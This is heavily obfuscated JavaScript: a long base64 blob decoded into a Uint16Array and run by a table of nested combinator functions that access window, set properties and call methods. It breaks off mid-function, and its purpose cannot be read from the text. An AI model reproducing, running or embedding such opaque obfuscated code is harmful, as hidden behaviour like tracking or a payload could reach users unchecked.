QFnA/kA+QAWARkBFgEbB/kA+QBCABYBFgHABnMDGQH5ABYB+QAGABkBFgF0A28EGQEGABYBFgH/[base64]/gHeAfkB+QGaAf4BmgESAPkB+QGmAMsB/gESAPkB+QGVBPEDEwLFAPkB+QH+ARMC/gESAPkB+QESAL8BEwI+Ad0CFAL5ARMCEwL+ARQC/gGaARMCmgEuAf4BLgEsAZoBLAESAC4BLgESAG0FmgH/AxEE/gEuAZoBLgESAP4BmgE/AisB/gFEAZoBmgHiAP4B4gAuAZoBLgESAOIA4gBDAiUEmgEAAeIA/gHUApoBmgESAP4B/gH/A/4AEwISAP4B/gHFAEcBFAIuAv4B/gETAhQCEwKaAf4BmgEuARMCLgESAJoBmgFDAp0C/gESAJoBmgGiAfQA9AD+AZoBmgESAPQA9ABPAq8A/gHDAvQAEwLhA/4B/gGaARMCmgESAP4B/gHfAPQDEwISAP4B/gHBAk0DFAITAv4B/gESABQCEwI/AfcDFAISABMCEwLaA3wBGwIUAhMCEwL+ARsC/gGaARMCmgEuAf4BLgESAJoBmgESALoBugGYAN4D/gGaAboBmgESAP4B/gHoAJYAEwISAP4B/gGiAS8CGwLBAv4B/gETAhsCEwKaAf4BmgESABMC/gEQAkACEwJDAv4B/gENAhMCDQISAP4B/gF3AcsBEwISAP4B/gHFAL0CGwL1Af4B/gETAhsCEwINAv4B/gGaARMCmgESAP4B/gEfBKgADQISAP4B/gEnAlABEwINAv4B/gESABMCDQIlAiUBEwISAA0CDQLuAAYBBgETAg0CDQL+AQYBBgESAA0C/gH1AXYBDQISAP4B/gH1Ab0AGwI/[base64]/AzEBKwIOCRsCGwISACsCKwLrA0cBMAISACsCMgK0ANgCPgI/[base64]/[base64]/[base64]/ApECWwK8AFUCVQLsA1sCWwKxAVUCsQESAFsCVQInAuoDWwISAFUCVQIkB5UBlQFbAlUCVQISAJUBlQESAE0BTQE/AlwCWwKVAU0BTQFVAlsClQGxAU0BTQESAJUBlQHjA9sDsQESAJUBlQHuALoCVQImBJUBWwKxAVUCsQESAFsCVQLrAxkEWwI/AlUCVQLcAlsCWwKxAVUCsQESAFsCVQIVBNsDWwISAFUCVQInAmQCXAI/[base64]/ABwQGbAS8BLwESAMEBwQEMASAD8AESAMEBwQFEAcsBUALrA8EBXALwAVACUAIvAVwCLwHkAFAC5AAsAS8BLAESAOQA5ADfALQCLwESAOQA5AD/A94DUAIvAeQA5AASAFACLwESAD0BUAIVAgEBXAK8AFACUAIvAVwCXALkAFAC5AASAFwCUAKmAGQCXAIOAVACUAK/[base64]/A20CbQJ3AnwCdwISAG0CbQL9ASADfAISAG0CbQKDC2QCfQIDAW0CbQJ8An0CfQJ3Am0CbQISAH0CdwJKA/kDfQISAHcCfgLFAnYHgAJ9An4CfQISAIACfgJMAp4CgAISAH4CfgL1AQQCBAKAAn4CfgJ9AgQCBAJtAn4CbQJoAgQCBALYAW0C2AEsAQQCLAESANgB2AGYABMBBAISANgB2AEEAvcBBAISANgB2AE/AZYAaAISANgB2AE2AXgCbQJoAtgB2AEEAm0CBAISANgB2AEDAT0DbQISANgB2AEwAU0CeAIIAtgB2AFtAngCeAISANgB2AGyAkoCfQISANgB2AHrAxECfgIwAdgB2AF9An4CfQJ4AtgB2AEEAn0CBAISANgB2AEfBHYBeAK0ANgBfQJ+BngCeAISAH0CfQISA/kDfgImBH0CfQJdAn4CXQJ4An0CeAISAF0CXQITBPIDfQKwAV0CXQISAH0CfQLaA3EBcQEfAn0CHwJdAnEBcQF4Ah8CHwIEAnEBcQESAB8CBAJDAg0BHwISAAQCBAIkBCADXQIfAgQCHwISAF0CXQLoAPEDeAISAF0CXQI/AQ0BfQJMAl0CfgJ4An0CfQIfAn4CHwISAH0CfQI/[base64]/[base64]/[base64]/AxYCkQESAHEBcQG8APQAIAKRAXEBcQHqACAC6gASAHEBcQELBCUEkQESAHEBIAL9Af8B/wGRASACkQESAP8B/wESACYBIAKiAcsBhQIwASACIAL/AYUC/wGRASACkQHqAP8B6gAsAZEBLAESAOoA6gCyAvEDkQESAOoA6gCyAj0D/wGRAeoAkQESAP8B/[base64]/AxIBjAI4AoUCOAJxAYwCcQFjATgCYwGRAXEBcQEsAWMBLAESAHEBYwFTB78BcQESAGMBYwEQARQEkQESAGMBvwEfBPEBOAL9Ab8BvwGRATgCkQFxAb8BcQESAJEBkQEmBJ4CvwESAJEBkQGPAssBOAKyApEBkQG/ATgCvwESAJEBkQEQAd4DhQISAJEBkQEfBDcHjAKFApEBkQG/AYwCvwFxAZEBcQESAL8BkQESAPQA9AD9ARQEvwHoAPQA9ACRAb8BvwESAPQA9AASAFkFjAInAvcDkwKDC4wCjAL0AJMC9AC/AYwCvwESAPQA9AAQAZECjAISAPQA9AAVBAYDkwKMAvQA9AASAJMCjAKfAkoCkwISAIwClQIxBNsDmQKyApUClQKTApkCkwL0AJUC9AC/AZMCvwFxAfQA9AASAL8BcQHuAL0AvwESAHEBkwITBAoElQK/[base64]/ATICnAJwApMCcAISAJwCkwLjA00CnAISAJMCkwI/AW8CpgKcApMCkwJwAqYCcAISAJMCkwIfBCUEnAISAJMCkwIAAfcDpgI/[base64]/[base64]/[base64]/EBbAISANIB0gEOASUEcwKVBNIBgQJsAnMCbAISAIECcwL/[base64]/gGiASYBJgGBAv4B/gGSAiYBJgFsAv4B/gHbACYB2wASAP4BJgGmALQC/gESACYBJgH+ARIBEgESACYBJgHDAp0C/gESACYBJgE2AZYAbAIIAiYBgQL+AWwC/gESAYECEgESAP4B/gESAHUCbAIfBBQBgQL+AWwC/gESAIECbAISAIsBiwGXARQEgQLFAIsBiwFsAoECgQL+AYsBiwESAYECEgESAIsBiwEnAtgC/gESAIsBgQIwAcYGkgL+AYEC/gESAJICgQISAHMBcwHDAgQEkgLuAHMBlQKBApICgQL+AZUC/gESAIECgQIlAqgAkgISAIECgQJDAq4DlQIxBIECgQKSApUCkgISAIECgQILBD0DlQISAIECgQL1AZEAnAKVAoECgQKSApwCkgL+AYEC/gESAZICEgHbAP4B2wAVARIBEgESANsA2wBSAZMCFQESANsA2wAMAa8AUgEBBNsA2wB9AVIBUgEVAdsA2wASAFIBFQHfAA0BUgESABUBFQEDAccBfQFSARUBFQESAH0BfQEQAfkDxwESAH0BfQGhBHYC/gE2AX0BgQLHAf4BxwEVAYECFQHbAMcB2wASABUBFQF3AaQCxwESABUB/gEkB8QAgQKhBP4B/gHHAYECgQISAP4B/gE+AagAkgIDAf4BkwKfAZICnwGBApMCgQISAJ8BnwHuANsDkgK8AJ8BkwKIApICiAISAJMCkgKXASYCkwISAJICkgL/A+oDnALoAJICkgKTApwCkwKIApICiAKBApMCgQLbAIgC2wASAIECgQISAHMCiAKBAtUB1QESAIgCgQISAP4B/gGsAHwGiAKBAv4B/gHVAYgC1QESAP4B/gELBNgCgQISAP4B/gHjAzkKiAKBAv4B/gESAIgCgQIYBOoDiAISAIECkgLDAtgCkwIkB5ICnAKIApMCiAL+AZwC/gHVAYgC1QESAP4B/gEOASAEiAJ8Av4B/gESAIgCiAISALkBuQH/AyADkwLrA7kBuQGIApMCiAL+AbkBuQESAIgC/gHFAk4BTgHvAf4B7wESAE4BTgEkBMQA/gESAE4BiAIlAqEJkwL+AYgC/gHvAZMC7wG5Af4BuQHVAe8B1QHbALkB2wASANUBuQGsALoC1QESALkBuQEmBHYC7wHVAbkBuQESAO8B1QHBAmEC7wGqAtUB1QG5Ae8BuQESANUB1QH9AZoC7wESANUB1QGYAJ4C/gHuANUB1QHvAf4B7wESANUB1QESAFkBWQEVBAQB/gEVBFkBWQHVAf4B1QHvAVkBWQG5AdUBuQESAFkBWQGhBCAB1QELBFkBWQH+BtUB1QESAFkBWQEIAkoC7wESAFkBWQHFAPkD/gHiA1kBWQHvAf4B7wHVAVkBWQESAO8B1QESAI4B7wEQAUoC/gE2Ae8B7wHVAf4B1QESAO8B7wHoAK8A/gGhBO8B7wFbAf4BWwHVAe8B1QFZAVsBWQG5AdUBWwESAFkBWQGmABECuQESAFkBWQG5AUcDuQESAFkBWQF3ARkE1QESAFkBWQH1AQQB7wG0AFkB/gHVAe8B1QG5Af4BuQESANUB1QEBBBEC7wESANUB1QH1AUsD/gEOAdUB1QHvAf4B7wESANUB1QETBPEB/gESANUBYQL/A98B3wH+AWEC/gHvAd8B3wG5Af4BuQESAN8B3wEAAWQC7wESAN8B3wETBCsB/gF3Ad8BYQLvAf4B/gESAGECYQISA8QAiALjA2ECYQIEA4gCiAL+AWEC/gESAIgCYQISAOwA7ADFABsCiAJhAuwA7AASAIgCYQISAAsCCwKPAsQAiAK8AAsCCwJhAogCYQLsAAsC7AD+AWEC/[base64]/gEfBFsBWwECAf4BAgESAFsBWwEkB50C/gESAFsBWwEYBAkCCwL1AVsBKQL+AQsC/[base64]/AhMBJgEIAtQASAF6AiYBJgECAUgBAgESACYBJgHFAgkCSAESACYBJgEnAvMDTwEuAiYBJgFIAU8BTwESACYBJgHFAmQCYQEfBCYBJgEGBmEBYQFPASYBJgECAWEBAgESACYBJgESAK8BTwHBAqcBYQEmAU8BJgESAGEBTwETBAQBYQH/A08BTwF+AmEBYQEmAU8BJgESAGEBTwGXAdgCYQESAE8BTwGiAVgCmgFhAU8BTwESAJoBYQEOAbQCmgESAGEBYQHrA/EDpwHrA2EBYQGaAacBmgFPAWEBTwEmAZoBJgECAU8BAgESACYBJgESAFYHTwEmAaUCJgESAE8BTwE+ASADYQExBE8BTwERA2EBYQEmAU8BJgESAGEBTwE/[base64]/Ar0AbgESAGEBYQHoAJ0CmgGfAmEBYQFuAZoBbgESAGEBYQEBBF4CmgHcAWEBYQFuAZoBbgECAWEBAgESAG4BYQESAMQCbgESA/IHmgFhAW4BYQESAJoBbgHaAwEBmgESAG4BpwGoAhEErwFEAacB3AGaAa8BmgFhAdwBYQESAJoBmgElAtgCrwESAJoBmgElAt4D3AFDApoBmgGvAdwB3AESAJoBmgFMAp0C9AESAJoBmgHBAvEB/gEuApoBCgL0Af4B9AHcAQoC3AFhAfQBYQECAdwBAgESAGEBYQESAFsBWwFhAakCYQESAFsBWwGsANsD3AESAFsBWwEQAuoD9AHuAFsB/gHcAfQB3AFhAf4BYQESANwB3AExBPEB9AESANwB3AEAAQQE/gHiA9wB3AH0Af4B9AESANwB3AEuAkcB/gESANwBCgKmACgECwL+AQoC/gH0AQsC9AFhAf4BYQESAPQB9AEQAp0C/gESAPQBCgInAj0DCwJEAQoCIwL+AQsC/gESACMCCwL9AboCIwISAAsCCwIMAeMB4wEjAgsCCwL+AeMB4wESAAsC/gESAEMBQwGyAjMBMwH+AUMBQwESADMBMwGyAiYC/gESADMBCwL1AfkDIwIxBAsCCwL+ASMC/gFDAQsCQwHjAf4B4wFhAUMBQwECAeMBAgESAEMBQwESAJYBYQEAAfkD4wFDAWEBYQESAOMB4wHfAD0D/gESAOMB4wH9AfsDCwKXAeMB4wH+AQsC/gFhAeMBYQESAP4B4wESA9sA2wADBOMB4wESANsA2wCyAuAA/gESANsA2wAQAgoECwLFAtsA2wD+AQsCCwLjAdsA2wBhAQsCYQESANsA2wAYBK0C4wESANsA2wBDApEAkQDjAdsA2wASAJEAkQDrA94D4wEBBJEACwI0CeMB4wHbAAsC2wASAOMB4wEIAr0CCwISAOMB4wE/[base64]/AjgDYQEmAQIBAgHbAGEB2wASAAIBAgGiATEBJgGJAQIBAgESACYBJgEYBCsBYQESACYBJgEYBMQAeAHuACYBJgFhAXgBYQECASYBAgHbAGEB2wASAAIBAgH9AbgCJgESAAIBAgGsACUEYQHuAAIBAgEmAWEBJgESAAIBAgESA/cDYQEjAQIBeAE6AmEBYQEmAXgBJgESAGEBYQFEARQEeAESAGEBYQHFAtsDiQGVBGEBYQF4AYkBeAESAGEBYQGpALoCiQESAGEBYQHaA7kAuQCJAWEBYQF4AbkAuQAmAWEBJgHbALkAuQASACYB2wAnAkoCJgESANsA2wAmAXUCJgESANsA2wCVBCYCYQESANsAeAH/[base64]/Az0DeAESAF8BXwGyAtkBiQF4AV8BXwFVAYkBVQEmAV8BJgESAFUBVQESAIcCXwEMASYCeAH1AV8BXwFVAXgBeAESAF8BXwFKA+AAiQESAF8BXwEuAu8CrwGJAV8BXwF4Aa8BeAESAF8BXwESAAoCiQEYBPkDrwH/A4kBiQFfAa8BXwESAIkBiQE/ASUErwESAIkBiQEQAjsD2QGvAYkBiQFfAdkBXwF4AYkBeAEmAV8BJgESAHgBXwFkAUABQAESAF8BXwE/[base64]/[base64]/[base64]/[base64]/[base64]/AWwBbAESAAgBCAGVBHwBbQEqBAgBCAFsAW0BbAESAAgBCAGfAj0DbQESAAgBCAEfBAoEcAHDAggBCAFtAXABcAESAAgBCAEfBBYCfAESAAgBCAGDCz8GjAF8AQgBCAFwAYwBcAFsAQgBCAHUAHAB1AASAAgBCAExBMsBbAH0AggBCAESAGwBbAH/AwoEcAESAGwBfAHiA/[base64]/A3YBpwHrA50BnQGhAacBpwGgAZ0BnQGPAacBjwF9AZ0BfQESAI8BjwHiAyUEnQESAI8BjwGdAdIBnQESAI8BjwEuAvEDoAESAI8BjwGDC+QBpwGgAY8BjwGdAacBnQESAI8BjwH/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/sDrQE/[base64]/ArkCYAF1AVABUAESAGABYAFPAgQBdQGoAmABgAHoAXUBdQFQAYABUAEGAXUBBgESAFABUAE/ASADdQESAFABgAGPAtQBnQF1AYABgAESAJ0BnQESAAECngHaA5YAqgHjA54BngGdAaoBnQGAAZ4BgAESAJ0BnQGoAuAAngEMAZ0BnQFqAZ4BagESAJ0BnQEkBxMBngESAJ0BnQH/[base64]/ANoB/wDbAR4BHgEGAP8A/wADARECMgFPAv8A/wASADIBMgEOAfEDQQESADIBMgFBAeQBQQH/ADIB/wASAEEBMgF0AUkBQQESADIBMgEVAkoCSQESADIBMgHfAK0CagFJATIBMgFBAWoBQQH/ADIB/wASAEEBMgE2Aa4DQQESADIBMgH1ASABSQFBATIBMgESAEkBQQGmAJ4CSQEiAkEBQQEyAUkBMgESAEEBQQESAEUBRQESA2QCSQFBAUUBQQESAEkBRQH/Aw0BSQESAEUBRQFJAYkBagFBAUUBQQEyAWoBMgH/AEEB/[base64]/AEUB/wASADIBMgEOAfMDRQEmBDIBMgESAEUBRQE/[base64]/AGoB/wASADIBMgGXAWABYAESADIBMgE3AlMCagFgATIBMgESAGoBYAEmBC8CagESAGABYAFKA/[base64]/[base64]/AKsAqwASABsB/wAkBPkDGwEwAf8A/wASABsBGwGpAC8CMgESABsBTQE2AZ4CYAEyAU0BMgH/AGAB/wASADIBMgGiAZ0CTQGLATIBMgESAE0BTQESAHwGYAEnApECcgFNAWABTQEyAXIBMgH/AE0B/wASADIBMgH/AyUBTQESADIBMgFNAVACTQESADIBMgELBCYCYAESADIBMgFgAXAJYAFNATIBMgESAGABTQGYABMDYAESAE0BTQFgAZkBYAESAE0BTQFKAyADcgGuAU0BTQFgAXIBYAEyAU0BMgH/AGAB/[base64]/MDYAFNAS0BLQESAGABTQHFAhEEYAESAE0BTQEJBPkDcgFgAU0BTQEtAXIBLQEYAU0BGAEyAS0BLQH/ABgB/[base64]/AC0B/[base64]/AxQELQHmAOMA4wASAC0B5gDBAgQELQFcAuYA5gDjAC0B4wASAOYA5gAYBLQCLQESAOYA5gAmBEoCQgEtAeYA5gASAEIBLQE/AkoCQgESAC0BLQFCAVUCQgHmAC0B5gDjAEIB4wASAOYA5gDFAroCLQESAOYA5gAtASgBKAESAOYA5gA8AdUA1QAoAeYA5gASANUA1QASAGQGKAGYAOAALQHVACgB1QASAC0BKAESAC4BLQEoASEDKAHVAC0B1QDmACgB5gDjANUA1QAJAeYA4wDqANUA1QD/AOMA4wCrANUAqwASAOMA1QAkBEQC4wBEAdUA1QASAOMA4wCpABQE5gASAOMA4wA/ASAB6gDmAOMA4wDVAOoA1QASAOMA4wChBBMD5gASAOMA4wAIAk0C6gDmAOMA4wASAOoA5gC8ABMB6gASAOYA5gDqAIIB6gDjAOYA4wDVAOoA1QASAOMA4wCPAgQB5gASAOMA6gDmAMAB/wASAOoA6gCDC+AACQESAOoA6gCYACABKAEJAeoA6gD/ACgB/wASAOoA6gASA3YBCQESAOoA6gA/AlEBKAEJAeoA6gASACgBCQE+AUoCKAESAAkBCQEBBJ0CLQEoAQkBKAHqAC0B6gD/ACgB/wDVAOoA1QASAP8A6gA/AREC/wASAOoA6gD/AJwAnAASAOoA6gChBNgC/wCpBuoA6gCcAP8AnAASAOoA6gBhAUIC/wASAOoA6gAjAbQCKAESAOoA6gAoAasCKAH/AOoA6gCcACgBnAASAOoA6gAYBL0C/wCGC+oA6gASAP8A/wAjAcsBKAESAP8A/wAVAk0CLQEoAf8A/wDqAC0B6gASAP8A/wAfAhICKAESAP8A/wCDCwQELQGBAf8A/wAoAS0BKAHqAP8A6gCcACgBnADVAOoA1QASAJwAnAASA7oC6gAmBJwAnAASAOoA6gASABIB/wDqANsA2wCcAP8AnAASANsA2wASADkB6gBDAlEB/wDbAOoA6gASAP8A/wASALMGEgHjA0oCKAH/ABIB/wDqACgB6gCcAP8AnAASAOoA6gDtAewB/wASAOoA6gDdAOUBKAH/AOoA6gASACgB/wAmBEsDKAESAP8A/wCiAf4ALQEoAf8A/wASAC0BKAGQAWUCLQH/ACgB/wDqAC0B6gCcAP8AnAASAOoA6gDeAAwC3gASAOoA6gBKAyUE/wASAOoA6gD/A0QCKAH/AOoA/wDeACgB3gASAP8A/wASAKABKAEuAiYCLQH/ACgB/wASAC0BKAESAIACLQEoATsBLgH/AC0B/wDeAC4B3gASAP8A/wCDC8sBLQFsAv8ALgESAC0BLQEDAUcBOQESAC0BPAE5AQkHOQEuATwBLgESADkBOQGyAq4DPAHjATkBQgESADwBPAFEAdgCUAESADwBPAFQAUgBSAFCATwBPAEuAUgBLgHeADwB3gCcAC4BnADVAN4A1QASAJwAnAAuArQC3gA/[base64]/[base64]/wCcADkBnAACAf8A/wDVAJwAnAASAP8A1QC0AP4A/wASANUA1QD/AMwB/wASANUA1QDeAaICAgH/ANUA1QASAAIB/wAvAccCAgESAP8A/wAmBN4DJAESAP8A/wAkAUQIJAECAf8A/wDVACQB1QCcAP8AnAASANUA1QADAaQC/wASANUAAgH/AIQC/wASAAIBAgEIAroCJAESAAIBAgEkAdwHJAH/AAIB/wASACQBAgGpAPkDJAESAAIBAgESAysBLwEkAQIBAgESAC8BJAEjAfcDLwESACQBOQEvAZIBLwECATkBAgH/AC8B/wASAAIBAgFAAaYBLwESAAIBAgEfBJ0COQESAAIBAgE5AScFPAEvAQIBAgESADwBLwEZAlMJPAESAC8BLwEVAvkDQAESAC8BLwFAATwDQAE8AS8BLwECAUABAgH/AC8B/wCcAAIBnAASAP8A/wASAIUBAgH/AM8C/wASAAIBAgEuAtsDLwESAAIBAgHrAxQEPAEvAQIBAgH/ADwB/wASAAIBAgFTAWQBLwESAAIBAgESAHkBPAECASACAgEvATwBLwH/AAIB/wASAC8BAgEBBEsDLwEXBwIBAgESAC8BLwEYBCECPAESAC8BLwE8AYYCPAECAS8BAgESADwBLwFSAdUBPAESAC8BLwESAOIA4gAvAQ4HLwE8AeIA4gACAS8BAgH/AOIA4gASAAIB/wBMArQCAgESAP8A/wACAdoA2gASAP8A/wDiA2QCAgESAP8A/wAmBEACLwECAf8A/wDaAC8B2gASAP8A/wAfBK4DAgHmAP8A5gASAAIB/[base64]/[base64]/AkACFAEIAdoA2gASABQBCAEoAUsBFAHaAAgB2gASABQBCAEfBAQEFAFwAQgBCAESABQBFAFPArgCJAHzAhQBFAEIASQBCAHaABQB2gASAAgBCAEjAS8CFAESAAgBCAGiAUsDJAEUAQgBFAESACQBJAE/[base64]/[base64]/AroCIQESABQBFAEhAQUBBQGwABQBsAASAAUBBQHiAwcBFAGuAAUBrgASABQBFAESAE0DIQEwAZYAKAEUASEBFAGuACgBrgCwABQBsAD0AK4ArgCrALAAqwCcAK4AnAASAKsAqwAuAk8BrgASAKsAqwDrA/MDsAASAKsAqwCfAvsD9ACwAKsAsACuAPQArgASALAAsAA2AU0C9AASALAAsAD0AEgC9AASALAAsABMAuAAFAESALAAsAA/[base64]/AvQA9AASAAIBAgEvBMEBFAH0AAIB9AASABQBAgE2ASECFAESAAIBAgEUAVUDFAESAAIBAgGXAXYBGAEICAIBAgEUARgBFAH0AAIB9ACwABQBsACuAPQArgASALAAsADBAqQC9AAXBLAAsAASAPQA9AASA/EBAgESAPQA9ACDC/MDFAECAfQA9ACwABQBsAASAPQA9AD9Ab0AAgESAPQA9AACAQACAgESAPQA9AAqAk4BFAECAfQA9ACwABQBsAASAPQA9ABMAgoEAgESAPQA9AACAacBAgESAPQA9ACfAr0CFAESAPQA9AAUAY4BFAECAfQA9AASABQBAgESAHwBFAECAW4BAgESABQBFAHiA/[base64]/[base64]/cDvQASALAAsAAVBEsD2QC9ALAAvQASANkA2QC0AJoC4wAnAdkA2QC9AOMAvQCuANkArgCcAL0AnAASAK4ArgABBCYCvQASAK4ArgC9ADsBvQASAK4ArgD/[base64]/[base64]/QD4wDZANUA2QASAOMA4wCmAPcD6gB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return A()[B()](E(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(g){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(g){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(g){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(g){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(g){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(g){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()[B()](E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return 